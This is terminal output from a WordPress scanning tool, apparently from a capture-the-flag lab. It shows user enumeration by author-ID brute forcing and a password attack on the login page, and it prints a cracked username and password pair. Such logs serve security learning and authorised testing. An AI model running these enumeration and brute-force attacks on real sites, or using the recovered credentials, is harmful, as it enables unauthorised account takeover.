 [+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:02 <===========================================================
[i] User(s) Identified:
[+] the cold in person
| Found By: Rss Generator (Passive Detection)
[+] hugo
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] c0ldd
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] philip
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] Performing password attack on Wp Login against 4 user/s
[SUCCESS] - c0ldd / 9876543210
^Cying the cold in person / arthur Time: 00:12:30 <
[!] Valid Combinations Found:
| Username: c0ldd, Password: 9876543210